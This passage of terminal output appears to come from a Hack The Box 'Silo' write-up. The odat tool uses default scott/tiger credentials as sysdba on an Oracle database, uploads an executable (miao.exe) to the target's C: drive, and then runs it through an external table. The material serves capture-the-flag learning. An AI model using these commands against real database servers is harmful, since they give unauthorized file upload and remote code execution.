 → Silo odat utlfile -s 10.10.10.82 -p 1521 -U scott -P tiger -d XE --sysdba --p
utFile c:/ miao.exe /home/miao/Desktop/HTB/Silo/miao.exe
[1] (10.10.10.82:1521): Put the /home/miao/Desktop/HTB/Silo/miao.exe local file
in the c:/ folder like miao.exe on the 10.10.10.82 server
[+] The /home/miao/Desktop/HTB/Silo/miao.exe file was created on the c:/ directo
ry on the 10.10.10.82 server like the miao.exe file
→ Silo odat externaltable -s 10.10.10.82 -p 1521 -U scott -P tiger -d XE --sysd
ba --exec c:/ miao.exe
[1] (10.10.10.82:1521): Execute the miao.exe command stored in the c:/ path